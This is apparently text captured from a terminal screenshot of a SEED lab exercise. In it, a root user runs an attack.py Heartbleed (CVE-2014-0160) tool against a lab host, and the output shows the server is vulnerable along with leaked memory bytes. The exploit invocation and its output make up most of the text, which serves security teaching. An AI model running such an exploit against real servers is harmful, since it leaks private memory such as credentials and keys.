 [11/07/2020 09:48] root@ubuntu:/home/seed/NetworkScurity# ./attack.py www.heartb
leedlabelgg.com --length 83
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..SAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
...*.&>.%\.6..R..Z.
[11/07/2020 09:50] root@ubuntu:/home/seed/NetworkScurity#